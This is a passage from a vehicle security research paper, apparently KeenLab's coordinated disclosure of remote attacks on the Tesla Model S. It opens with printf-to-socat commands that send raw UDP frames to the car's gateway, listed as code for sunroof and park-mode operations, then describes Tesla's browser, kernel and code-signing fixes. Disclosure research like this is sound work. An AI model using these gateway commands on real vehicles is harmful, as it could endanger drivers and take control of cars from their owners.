printf "\x01\x01\x02\x48\x04\x00\x30\x07\x00\xFF\xFF\x00"
| socat - udp:gw:3500
#sunroof

– 14 –
printf "\x01\x01\x02\x08\x01\x50\x00\x00\x00\x00\x00\x00"
| socat - udp:gw:3500
# P_mode
printf "\x01\x05\x00\x6D\x40\xD0\xXX\xXX" | socat -
udp:gw:3500
Table 10 Code Snippets to Perform Operations
TESLA’S RESPONSE
After received our report, Tesla quickly responded with an update in just 10 days.
Besides all the corresponding patch of our vulnerabilities, Tesla introduced some new mitigations to protect
the in-vehicle systems. Among all the security updates, there are three main areas: browser, kernel, and the
ECU firmwares.
Browser Security Enhancement
From our research you can see, the QtCarBrowser is the weakest attack surface. However, because of the
AppArmor and iptables, attacker can almost do nothing even he got the browser shell. If he wants to
penetrate the CAN Bus, he need a LPE vulnerability first.
That’s why Tesla introduced multiple ways to protect the system even when you exploited its Browser.
Compared to the older version, now the QtCarBrower utilizes stricter AppArmor rules.
Here is a good example, based on the /proc folder rules, now QtCarBrowser process cannot get
information from other processes, and it cannot read the /proc/kallsyms file, which means attacker
cannot get the kernel addresses in browser context.
And nowadays under Linux 4.4.35, by default the dmesg restriction is on, now in Browser context we cannot
read the dmesg output, so that it’s hard to access some leaked info that belongs to kernel. Writing a reliable
kernel exploit becomes more and more difficult.
In order to raise the security bar, Tesla makes the /tmp folder non-accessible, and the /home/browser folder
is also non-executable, now we have no place to drop our post-exploitation binary, unless you write the
kernel exploit by pure ROP gadgets, which is super boring.
Kernel Security Improvements
Kernel security improvements on Tesla can be divided into two steps, the Linux 2.6.36 and the Linux 4.4.35.
For the Linux 2.6.36, Tesla patched all the famous kernel vulnerabilities, including put_user, iovyroot,
and the dirtycow root. It’s a very good work, if you cannot port your system to the latest kernel, you
should learn from Tesla. But it’s time-consuming, and sophisticated hackers can always find vulnerabilities
from the kernel commit logs.
Maybe due to this reason, Tesla introduced the Linux 4.4.35 kernel recently, it’s a big step as the 2.6.36
kernel is nearly no mitigations. In fact, the dmesg restriction is implemented in the new kernel.
The biggest security improvement about the Linux 4.4.35 is the PXN/PAN emulation. The kernel is compiled
with CONFIG_CPU_SW_DOMAIN_PAN=y by default. Based on the page isolation, now kernel context is
unable to access user mode addresses. Attacker cannot read, write and execute the user mode data or code.
From the picture below you can find a typical kernel panic log because of PAN.

– 15 –
Figure 19 PAN Panic Logs
Now it’s very hard to write a reliable exploit, attacker can no longer hijack the PC value to user mode and
do whatever you want to do.
Code Signing Protection
After we bypassed the integrity check to re-programmed our customized gateway firmware, Tesla
introduced the code signing mechanism to protect this kind of attack.
Nowadays code signing is heavily used in Tesla cars, from the picture below you can find the signature
data in different files, such as the OTA package, the ECU firmware and so on.
Figure 20 Signatures in Tesla Packages
Code signing is mainly used in the OTA update process to protect the ECU from executing the
unauthorized code.
As we all know, ECU is a very small computing unit, it’s hard to check the signature of its firmware, and
rely on the existing architecture of Tesla’s CAN Bus. Tesla implemented its code signing protection in a
special way.

– 16 –
CID transferred two important files, boot.img and release.tgz into the Gateway.
Gateway checks the signature of the updater, which is the file boot.img. Once it is passed, gateway
will turn into the update mode, load the boot.img file into ram and execute it.
The updater will load the release.tgz, which contains all firmwares of the updatable ECU. It checks
the ECU’s signature one by one, once passed, boot.img will reprogram the corresponding ECU
firmware via UDS protocol.
CONCLUSION
In this paper, we revealed all the vulnerabilities we utilized to achieve the remote control on Tesla Model S
in both Parking and Driving Mode. as far as we know, this is the first case of remote attack which
compromises CAN Bus to achieve remote control on Tesla cars.
After we submitted our report to Tesla, they responded our report and fixed the vulnerabilities efficiently,
we are glad to coordinate with Tesla to ensure the driving safety, and we are glad to make the connected
cars more secure.
ACKNOWLEDGEMENT
We would like to thank all the contributors to this research project and all the members in KeenLab, Tencent.
REFERENCES
[1] https://www.youtube.com/watch?v=c1XyhReNcHY
[2] http://keenlab.tencent.com/en/2016/09/19/Keen-Security-Lab-of-Tencent-Car-Hacking-Research-
Remote-Attack-to-Tesla-Cars/
[3] https://www.wired.com/2016/09/tesla-responds-chinese-hack-major-security-upgrade/
[4] http://www.teslamotors.wiki/wiki/Fremont_Supercharger
[5] https://2016.zeronights.ru/wp-content/uploads/2016/12/Gateway_Internals_of_Tesla_Motors_v6.pdf
